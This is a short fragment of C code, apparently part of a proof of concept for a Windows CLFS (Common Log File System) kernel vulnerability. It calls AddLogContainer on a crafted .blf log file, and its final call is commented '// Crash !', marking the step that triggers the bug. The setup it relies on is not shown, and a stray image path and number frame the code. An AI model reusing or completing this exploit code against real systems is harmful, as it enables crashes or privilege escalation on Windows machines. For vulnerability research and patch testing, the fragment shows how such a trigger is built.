 printf("pwszContainerPath: %ls\n", pwszContainerPath);
if (!AddLogContainer(v55, (PULONGLONG)&pcbContainer, pwszContainerPath, 0i64)) {
CloseHandle(v55);
CloseHandle(v51);
//       printf("AddLogContainer Fail, please delete C:\\Users\\Public\\MyLxg_xxx.blf and try again\n");
exit(1);
}
// printf("LOG:C:\\Users\\Public\\Mylxg_xxx AddLogContainer OK\n");
/* 7. Call the AddLogContainer API to add a log container for the base log file MyLog.blf opened in Step 3. */
pcbContainer = 512;
srand(time(NULL));
UINT v56 = rand();
wsprintfW(pwszContainerPath, stored_env_containerfname);
getchar();
AddLogContainer(v51, (PULONGLONG)&pcbContainer, pwszContainerPath, 0i64); // Crash !
59